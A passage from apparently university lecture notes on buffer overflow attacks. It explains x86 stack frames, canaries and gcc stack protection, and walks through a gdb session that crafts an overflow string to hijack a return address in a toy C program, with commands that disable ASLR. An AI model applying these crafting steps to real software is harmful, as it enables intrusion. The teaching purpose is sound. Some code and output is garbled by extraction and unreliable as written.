ebx, the former can only be used for the within-stack operations that are described later in this section), esi used for string and memory array copying, ecx called the counter register and used as a loop counter, edi used as destination index register, and edx used as a data register. For 64-bit x86 processors, the register names are the same except that the first letter is always 'r'. The presentation in Section 21.8 on designing strings for carrying out buffer overflow exploits is based on 64-bit x86. The discussion in that section uses the register names rsp, rbp, etc.]:
	- **Stack Pointer:** The name of the register that holds this pointer is esp for 32-bit processors and rsp for 64-bit processors, the last two letters of the name standing for "stack pointer". This register always points to the top of the process call stack.
	- **Base Pointer:** This pointer is also frequently called the Frame Pointer. This register is denoted ebp for 32-bit processors and rbp for 64-bit processors. The address in the ebp register points to the base of the *current* stackframe. By its very nature, this address stays fixed as long as theflow of execution is in the current stackframe (as opposed to, say, the constantly changing memory address pointed to by the Stack Pointer). This allows for efficient memory dereferencing for accessing the function call parameters and the local variables in the function corresponding to the current stack frame. Note that these parameters and variables remain at fixed distances vis-a-vis the memory address pointed to by the Base Pointer regardless of push and pop operations on the stack.

Instruction Pointer: This register is denoted eip. This holds the address of the next instruction to be executed.

• Shown below is the annotated version for a portion of the assembler output (shown earlier in this section) that illustrates more clearly the construction of the call stack:

| $\cdot$ $\cdot$ $\cdot$                | .<br>.        |                |                                                                                                             |
|----------------------------------------|---------------|----------------|-------------------------------------------------------------------------------------------------------------|
| $\cdot$ $\cdot$ $\cdot$<br>.global foo | $\cdots$<br>. |                |                                                                                                             |
|                                        | .type         | foo, @function | (directives useful for assembler/linker)<br>begin with a dot)                                               |
| foo:                                   | pushl         | %ebp           | push the value stored in the register ebp<br>into the stack.                                                |
|                                        | movl          | %esp, %ebp     | move the value in register esp to register ebp<br>(we are using the AT&T (gcc) syntax:<br>'op source dest') |
|                                        | subl          | $$4, %$ esp    | subtract decimal 4 from the value in esp register<br>(so stack ptr will now point to 4 locations            ||       |                  | down, meaning in the direction in which<br>the stack grows as you push info into it)                                                                                                                                                   |
|-------|------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| movl  | $8$ (%ebp), %eax | move to accumulator a value that is stored at<br>stack location decimal 8 + the memory address<br>stored in ebp (this moves local var i into<br>accumulator)                                                                           |
| addl  | %eax, %eax       | $i + i$                                                                                                                                                                                                                                |
| movl  | %eax, (%esp)     | move the content of the accumulator into the<br>stack location pointed to by the content of the<br>esp register (this is where you would want to<br>store the value of the local variable ii that<br>then becomes the argument to bar) |
| call  | bar              | call bar                                                                                                                                                                                                                               |
| leave |                  |                                                                                                                                                                                                                                        |
|       |                  |                                                                                                                                                                                                                                        |
|       |                  |                                                                                                                                                                                                                                        |

• Note that by convention the stack grows downwards (which is opposite from how a stack is shown pictorially) and that, as the stack grows, the addresses go from high to low. So when you push a 4-byte variable into the stack, the address to which the stack pointer will point will be the previous value minus 4. This should explain the sub instruction (for subtraction). The 'l' suffix on the instructions shown (as in  $push1, mov1, sub1, etc.$ ) stands for 'long', meaning that they are 32-bit instructions. (By the same token, the suffix 'b' stands for single byte instructions, and 'w' for 'word', meaning 16-bit instructions.) Considered without the suffixes, **push**, **mov**, sub, etc., are the *instruction* mnemonics that constitute the **x86** assembly language. Other mnemonic instructions in this language include **jmp** for unconditional jump, **jne** for jump on non-equality, **je** for jumpon equality, etc.

• Finally, here is a list of C functions vulnerable to buffer overflow:

gets strcpy strcat sprintf scanf fscanf vfscanf vsprintf vscanf vsscanf streadd strecpy

Note that as I mentioned earlier at the beginning of Section 21.4, even if you are programming in a high-level language that makes sure that when the code asks for an object to be stored at a memory address, the size of the object does not exceed the memory allocated for it at the compile time, it is entirely possible that the language you are using is calling on libraries written in, say, C, for creating the executable code. This opens up the possibility that your executable could be exploited for malware injection. While normal code execution would invoke the safety protections made available by your high-level language, what about the abnormal code execution triggered by some malware causing an exception to be thrown? As to what happens next would depend on how the exception handling code is written in your code. An apt analogy here would be building a sturdy house over a weak foundation.]<span id="page-27-0"></span>Back to [TOC](#page-1-0)

### 21.4.1 Buffer Overflow Attack: Overrunning the Memory Allocated on the Call Stack

• Next consider the following program in C:

```
// buffover.c
#include <stdio.h>
int foo(){
    char ch; char buffer[5]; int i = 0;
    printf("Say something: ");
    while ((ch = getchar()) := '\n') buffer[i++] = ch;
    buffer[i] = '\0;
    printf("You said: %s\n", buffer);
    return 0;
}
int main() {
    foo();
}
```
This program asks a user to enter a message. Whatever the user enters in a single line is accepted as the message and stored in the array **buffer** of chars.  $\vert$  As the user enters keystrokes, the corresponding characters are entered into the operating system's keyboard buffer and then, when the user hits the "Enter" key on the keyboard, the operating system transfers the contents of the keyboard buffer into the stdin stream's internal buffer. The call to getchar() reads one character at a time from this buffer.Let's now see what the call stack would look like just before the execution of the while loop in the program:

```
stack_ptr--> i (four bytes of memory)
            buffer (five bytes of memory)
            ch (one byte of memory)
            saved_BP
            return-address to the top of the calling stack frame
            saved_BP
            return address in the stackframe for main
```
For a more complete look at the call stack, you will have to examine the file generated by

gcc -S -O buffover.c -o buffover.S

The assembler code in **buffover.S** shows more clearly how a jump instruction is used to execute the **while** loop of the source code. As the while loop is entering characters in the memory allocated to the array variable **buffer** on the stack, there is no mechanism in place for stopping when the five bytes allocated to buffer are used up.

 What happens next depends entirely on the details of how the stacks are implemented in a particular system and how the memory is allocated. If the system has the notion of a *memory* word consisting of, say, 32 bits and if stack memory is allocated at word boundaries, then as you overrun the buffer in the above program, the program will continue to function up to a point as you enter longer and longer messages in response to the prompt.- But at some point, the string you enter will begin to overwrite the memory locations allocated to other variables on the stack and also possibly the location where the return address of the calling function is stored. When this happens, the program will be aborted with a segmentation fault. Check it out for yourself by compiling the program and executing it first with a short input and then with a very long input.
- I'll now devote the rest of this section to reviewing some of the basic ideas that have been developed over the years for protecting an executable against a buffer overflow attack. As it turns out, none of the methods that are currently available are completely foolproof — although they do make it more challenging to mount a buffer overflow attack.
- The basic idea that is used in several buffer overflow protection algorithms is a combination of rearrangement of the local variables on the stack and the insertion of a special variable, commonly called a canary, just below the stack locations reserved for the local variables.
- To understand these basic ideas used for buffer overflow protection, it is good to first become familiar with what are known as the "prologue" and the "epilogue" code generators that are implicitly associated with each function in a source code library. For any given function, it is the job of the codesegment generated by the prologue to reserve memory for the local variables on the call stack and it is the job of the code generated by the epilogue to clean up the stack frame just before the function is done and the flow of execution has returned to the calling function.

 When stack protection is needed, the code generated by the prologue also inserts a special location in the stackframe where a guard value is stored. This location in a stackframe is commonly called a canary and any change in the guard value stored there taken as an attempt at buffer overflow exploitation. To explain this point in greater detail, shown below are two canaries, one in the stackframe for the function foo() and the other in the stackframe for main. The first version of StackGuard, a well known approach to buffer overflow protection, used the guard value of 0x000aff0d which is a null byte 0x00, followed by the newline character 0x0a, followed by -1.

```
stack_ptr--> i (four bytes of memory)
            buffer (five bytes of memory)
            ch (one byte of memory)
            saved_BP
            canary
            return-address to the top of the calling stack frame
            saved_BP
            canary
            return address in the stackframe for main
```
Here is what is achieved by storing the value 0x000aff0d in thecanary: An attacker would not want to change the value of the canary since the epilogue would detect that immediately and cause the process to abort. So the attacker would have to create an overflow string that incorporates the sequence of characters 0x000aff0d. But now the C library function strcpy() and gets() for changing the return address would not work. That is because strcpy() will not be able to get past the null byte in the attacker's overflow string and gets() won't be able to get past the newline character.

• Additional protection against buffer overflow exploits can be created by a function prologue that also rearranges the local variables the layout in a stackframe so that the scalar variables are above the array variables in the stack, as shown below for our example:

```
stack_ptr--> i (four bytes of memory)
            ch (one byte of memory)
            buffer (five bytes of memory)
            saved_BP
            canary
            return-address to the top of the calling stack frame
            saved_BP
            canary
            return address in the stackframe for main
```
Now any overflow in the memory allocated to the variable buffer will not corrupt the scalar variables i and ch. Should there be any overflow in the value being stored in buffer, it will affect the canary. However, note that in the very simpledepiction shown above, the saved frame pointer saved BP would still be vulnerable. However, by having the prologue code move the the canary to a location immediately above saved frame pointer saved BP, we could protect that also.

- What I have presented above are the most elementary ideas in stack overflow protection. The reader might want to look up the paper "Four Different Tricks to Bypass StackShield and StackGuard Protection" by Gerardo Richarte that you can easily find by Googling it for additional information. As the reader will find in that publication, the canary string I mention above —  $\alpha$ 0x000aff0d — is known as the *terminator canary*. There are two other kinds of canaries: Random Canaries, and Random XOR Canaries. All three approaches have their pros and cons and none is 100% foolproof. Additionally, they all extract a performance penalty in code execution speed.
- With the gcc compiler, when an executable is created with the flag "-fstack-protector", the stack protection logic is only applied to functions that allocate buffers larger than 8 bytes. However, when the flag used during compilation is "-fstack-protector-all", it is applied to all functions in the source code.
- Note that contrary to what is generally believed, the stock version of the gcc compiler does not turn the stack protectionon by default. Some of the Linux distribution have taken it upon themselves to ship with patched version of gcc so that by default it provides stack protection. [There is some controversy about whether

that is a good thing or a bad thing. Stackoverflow.com has some discussion about this issue. Check it out.]<span id="page-34-0"></span>Back to [TOC](#page-1-0)

# 21.5 DEMONSTRATION OF PROGRAM MISBEHAVIOR CAUSED BY BUFFER OVERFLOW

- I will now give a vivid demonstration of how a program may continue to function but produce incorrect results because of buffer overflow on the stack.
- Let's consider the following variation on the program shown in Section 21.4.1:

```
// buffover2.c
#include <stdio.h>
int foo();
int main() {
    while(1) foo();
}
int foo(){
    unsigned int yy = 0;
    char buffer[5]; char ch; int i = 0;
    printf("Say something: ");
    while ((ch = getchar()) := '\n') buffer[i++] = ch;
    buffer[i] = \sqrt{0'};
    printf("You said: %s\n", buffer);
    printf("The variable yy: %d\n", yy);
    return 0;
}
```- The important difference here from the program buffover.c in the previous section is that now we define a new variable yy *before* allocating memory for the array variable buffer. The other change here, placing the call to foo() inside the infinite loop in main is just for convenience. By setting up the program in this manner, you can experiment with longer and longer input strings until you get a segfault and the program crashes. [Note again that we have two while loops in the code, one in main() so that you can experiment with longer and longer input strings, and the other inside foo() for transferring the contents of stdin's buffer into the memory allocated (on the stack) to the array buffer one char at a time.]
- The stack frame for  $\mathbf{foo}()$  just prior to the execution of its while loop will look like:

| stack_ptr--> i |                                                      |  |              |  | (four bytes of memory) |  |
|----------------|------------------------------------------------------|--|--------------|--|------------------------|--|
|                | ch                                                   |  |              |  | (one byte of memory)   |  |
|                | buffer                                               |  |              |  | (five bytes of memory) |  |
|                | yy                                                   |  | (four bytes) |  |                        |  |
|                | saved_BP                                             |  |              |  |                        |  |
|                | return-address to the top of the calling stack frame |  |              |  |                        |  |
|                |                                                      |  |              |  |                        |  |
|                | main                                                 |  |              |  |                        |  |

As you enter longer and longer messages in response to the "Say something:" prompt, what gets written into the array buffer would at some point overwrite the memory allocated to the variable yy.• So, whereas the program logic dictates that the value of the local variable yy should always be 0, what you actually see may depend on what string you entered in response to the prompt. When I interact with the program on my Linux laptop, I see the following behavior:

| Say something: 0123456789012345678901234567<br>You said: 0123456789012345678901234567<br>The variable yy: 0                   | <----- correct                                      |  |
|-------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------|--|
| Say something: 01234567890123456789012345678<br>You said: 01234567890123456789012345678<br>The variable yy: 56                | $\leftarrow \leftarrow \leftarrow \leftarrow$ ERROR |  |
| Say something: 012345678901234567890123456789<br>You said: 012345678901234567890123456789<br>The variable yy: 14648           | $\leftarrow \leftarrow \leftarrow \leftarrow$ ERROR |  |
| Say something: 0123456789012345678901234567890<br>You said: 0123456789012345678901234567890<br>The variable yy: 3160376       | $\leftarrow \leftarrow \leftarrow \leftarrow$ ERROR |  |
| Say something: 01234567890123456789012345678901<br>You said: 01234567890123456789012345678901<br>The variable $yy: 825243960$ | $\leftarrow \leftarrow \leftarrow \leftarrow$ ERROR |  |
|                                                                                                                               |                                                     |  |

- As you would expect, as you continue to enter longer and longer strings, at some point the program will crash with a segfault.
- Ordinarily, you would compile the program shown above with a command line like

gcc buffover2.c -o buffover2which would leave the executable in a file named **buffover2**. However, if you are unable to reproduce the buffer overflow effect with the compilation command as shown above, try the following:

```
gcc -fno-stack-protector buffover2.c -o buffover2
```
As mentioned toward the end of last section, the default stack overflow protection provided by --fstack-protector is not foolproof. As I will show in the next section, this protection does not prevent some fairly ordinary attempts at stack memory corruption.

To further increase the odds of the demo working in your system, you could also try

```
sudo sysctl -w kernel.randomize_va_space=0
gcc -fno-stack-protector -z execstack buffover2.c -o buffover2
```
where the the first command turns off address-space layout randomization (ASLR) that I have described in Section 21.8 and the additional flag "-z execstack" makes the stack executable.<span id="page-38-0"></span>Back to [TOC](#page-1-0)

# 21.6 USING gdb TO CRAFT PROGRAM INPUTS FOR EXPLOITING BUFFER-OVERFLOW VULNERABILITY

- As you now know, exploiting a buffer overflow vulnerability in some application software means, first, that there exists in the application at least one function that requires a string input at run time, and, second, when this function is called with a specially formatted string, that would cause the flow of execution to be redirected in a way that was not intended by the creators of the application.
- Our goal in this section is to answer the question: How does one craft the specially formatted string that would be needed for a buffer overflow exploit?
- One of the most basic tools you need for designing such a string is an assembler-level debugger such as the very popular GNU gdb.
- We will carry out our buffer-overflow input-string design exercise on the following C file:```
// buffover4.c
```

```
#include <stdio.h>
#include <string.h>
void foo(char *s) {
    char buf[4];
    strcpy(buf, s);
    printf("You entered: %s", buf);
}
void bar() {
  printf("\n\nWhat? I was not supposed to be called!\n\n");
  fflush(stdout);
}
int main(int argc, char *argv[]) {
  if (argc != 2) {
    printf("Usage: %s some_string", argv[0]);
    return 2;
  }
  foo(\arg v[1]);return 0;
}
```
Note the following three features of this program:

- 1. As you can see from main, the program requires that you call it with exactly one string as a command-line argument. [The argument count held by argc includes the name of the program (which in our case is buffover4.c).
- 2. main calls foo() with the command-line argument received by main. The function foo() is obviously vulnerable to buffer overflow since it uses **strcpy()** to copy its argument string into the array variable **but** that has only 4 bytes#### allocated to it.

- 3. The function bar() is NOT called anywhere in the code. Therefore, ordinarily, you would never see in your terminal window the message that is supposed to be printed out by printf() in bar().
- Our goal in this section is to design an input string that when fed as a command-line argument to the above program would cause the flow of execution to move into the function bar(), with the result that the message shown inside  $bar()$  will be printed out.
- We obviously want the overflow in the buffer allocated to the array variable buf to be such that it overruns the stack memory location where the stack-frame created for foo() stores the return address. As mentioned previously, the return address points to the top of the stackframe of the calling function. Even more importantly, this overwrite must be such that the new return address corresponds to the entry into the code for the function  $bar()$ . If you just randomly overrun the buffer and overwrite the return address in a stack frame, you are likely to create a pointer to some invalid location in the memory. When that happens, the program will just crash with a segfault. That is, with a random overwrite of the return address in a stackframe, you are unlikely to cause the thread of execution to initiate the execution of another function.]- In the rest of this section, I will show how you can "design" an input string for the program shown above so that the buffer overflow vulnerability in the foo() function can be exploited to steer at run-time the flow of execution into the bar() function.
- The step-by-step demonstration presented below was created with Ubuntu 10.4 64-bit Linux distribution.  $\left[\text{If you are not sure as to}\right]$ whether you are running a 32 bit or a 64 bit Linux distribution, do either **uname**  $-a$  or **uname**  $-m$ . In either case, for 64-bit Linux, you will see the substring  $x86-64$  in the string that is returned.]
- Note that since we will be working with 64-bit memory addressing, as mentioned previously in Section 21.4, in the discussion that follows the register that holds the stack pointer is named rsp and the register that holds the frame pointer is named rbp.
- Here are the steps:
	- Step 1: Compile the code with the '-g' option in order to produce the information needed by the debugger:

gcc -g buffover4.c -o buffover4

Do realize that we are leaving in place the default stack protection provided by the gcc compiler. As you will see, this default stack protection does not do us any good.Step 2: We now run the executable buffover4 inside the gbb debugger:

gdb buffover4

Step 3: We need the memory address for entry to the object code for the bar() function. As stated earlier, when the return address in the stackframe for foo() is overwritten, we want the new address to be the entry into the object code for bar(). So we ask gdb to show the assembler code for bar(). This we do by

(gdb) disas bar

where (gdb) is the debugger prompt and where **disas** is simply short for the command disassembly — you can use either version. The above invocation will produce an output like

```
Dump of assembler code for function bar:
  0x000000000040068e <+0>: push %rbp
  0x00000000000000068f <+1>: mov %rsp,%rbp
  0x0000000000400692 <+4>: mov $0x400800,%edi
  0x0000000000400697 <+9>: callq 0x400528 <puts@plt>
  0x000000000040069c <+14>: mov 0x20099d(%rip),%rax # 0x601040 ...
  0x0000000000004006a3 <+21>: mov %rax, %rdi
  0x00000000004006a6 <+24>: callq 0x400558 <fflush@plt>
  0x00000000004006ab <+29>: leaveq
  0x000000000004006ac <+30>: retq
End of assembler dump.
```
From the above dump, we get hold of the first memory location that signifies the entry into the object code for bar(). For the compilation we just carried out, this is given by 0x000000000040068e. We are only going to need the last four bytes of this memory address: 0040068e. When we overwrite the buffer for the array buf in foo(), we want the four bytes 0040068e to be the overwrite for the return address in foo's stackframe.Step 4: Keeping in the mind the four bytes shown above, we now synthesize a command-line argument needed by our program buffover4. This we do by

(gdb) set args 'perl -e 'print "A" x 24 . "\x8e\x06\x40\x00"''

Note that we are asking perl to synthesize for us a 28 byte string in which the first 24 characters are just the letter  $A'$  and the last four bytes are what we want them to be. In the above invocation, set args is a command to gdb to set what is returned by perl as a command-line argument for buffover4 object code. The option '-e' to perl causes Perl to evaluate what is inside the forward ticks. The operator 'x' is Perl's replication operator and the operator '.' is Perl's string concatenation operator. Note that the argument to set args is inside backticks, which causes the evaluation of the argument. [Also note that the four bytes we want to use for overwriting the return address are in the reverse order of how they are needed. This is to take care of the big-endian to little-endian conversion problem.]

**Step 5:** We are now ready to set a couple of breakpoints for the debugger. Our first breakpoint will be at the entry to foo() and our second breakpoint at a point just before the exit from this function. To set the first breakpoint, we say

(gdb) break foo

Step 6: For the second breakpoint, as mentioned above, we need a point just before the thread of execution exits the stackframe for foo(). To locate this point, we again call on the disassembler:

(gdb) disas foo

This will cause the debugger to display something like:| Dump of assembler code for function foo: |        |                                              |
|------------------------------------------|--------|----------------------------------------------|
| $0x0000000000400654$ <+0>:               | push   | %rbp                                         |
| $0x0000000000400655 \leq +1$ :           | mov    | $\chi$ rsp, $\chi$ rbp                       |
| 0x0000000000400658 <+4>:                 | sub    | $0x20,$ % $rsp$                              |
| $0x000000000040065c < +8$                | mov    | $\sqrt[6]{\text{rdi}, -0x18(\% \text{rbp})}$ |
| 0x0000000000400660 <+12>:                | mov    | $-0x18$ (*rbp), *rdx                         |
| 0x0000000000400664 <+16>:                | lea    | $-0x10$ (%rbp), %rax                         |
| 0x0000000000400668 <+20>:                | mov    | %rdx,%rsi                                    |
| $0x000000000040066b \leq +23$ :          | mov    | %rax,%rdi                                    |
| $0x000000000040066e$ <+26>:              | callq  | 0x400548 <strcpy@plt></strcpy@plt>           |
| $0x0000000000400673$ <+31>:              | mov    | \$0x4007f0,%eax                              |
| 0x0000000000400678 <+36>:                | lea    | $-0x10$ (*rbp), *rdx                         |
| 0x000000000040067c <+40>:                | mov    | %rdx,%rsi                                    |
| 0x000000000040067f <+43>:                | mov    | %rax,%rdi                                    |
| $0x0000000000400682$ <+46>:              | mov    | $0x0,$ %eax                                  |
| $0x0000000000400687$ <+51>:              | callq  | 0x400518 <printf@plt></printf@plt>           |
| 0x000000000040068c <+56>:                | leaveq |                                              |
| 0x000000000040068d <+57>:                | retq   |                                              |
| End of assembler dump.                   |        |                                              |

We will set the second breakpoint to the assembly instruction leaveq:

(gdb) break \*0x000000000040068c

Step 7: Now we are ready to run the code:

(gdb) run

As you would expect, this execution will halt at the first breakpoint. Given that our code is so simple, it won't even take a moment for that to happen. When the execution halts at the breakpoint, gdb will print out something like this:

Starting program: /home/kak/course.d/ece404.11.d/BufferOverflow/buffover4 'perl -e ..... Breakpoint 1, foo (s=0x7fffffffe757 'A' <repeats 24 times>"\216, \006@") at buffover4.c:13Step 8: With the execution halted at the first breakpoint, we want to examine the contents of the stackframe for foo. To see what the stack pointer is pointing to, we invoke the GDB commands shown below. The values returned are displayed in the commented out portions of the display:

| $(gdb)$ print /x *(unsigned *) \$rsp                                    | # what is at the stack location<br># pointed to by stack pointer<br>$#$ \$1 = 0xffffe410 |
|-------------------------------------------------------------------------|------------------------------------------------------------------------------------------|
| $(gdb)$ print /x \$rbp                                                  | # what is stored in frame pointer<br>$\text{\#}$ \$2 = 0x7fffffffe2f0                    |
| $(gdb)$ print /x *(unsigned *) \$rbp                                    | # what is at the stack location<br># pointed to by frame pointer<br>$#$ \$3 = 0xffffe310 |
| (gdb) print /x *((unsigned *) $$rbp + 2$ ) # what is the return address | # for this stackframe<br>$\text{\#}$ \$4 = 0x4006f8                                      |
| $(gdb)$ print /x \$rsp                                                  | # what is stored in stack pointer<br>$#$ \$5 = 0x7fffffffe2d0                            |

The specific values we have shown as being returned by the print commands are for this particular demonstration. That is, if we were to recompile buffover4.c, especially if we do so after we have changed anything at all in the source code, these values would surely be different.

Step 9: Let's now examine a segment of 48 bytes on the stack starting at the location pointed to by the stack pointer:

(gdb) x /48b \$rsp

This will return an output like| 0x7fffffffe2d0: 0x10 | 0xe4 | 0xff | 0xff | 0xff | 0x7f | 0x00 | 0x00 |
|----------------------|------|------|------|------|------|------|------|
| 0x7fffffffe2d8: 0x57 | 0xe7 | 0xff | 0xff | 0xff | 0x7f | 0x00 | 0x00 |
| 0x7fffffffe2e0: 0xa8 | 0x9a | 0xa6 | 0xf7 | 0xff | 0x7f | 0x00 | 0x00 |
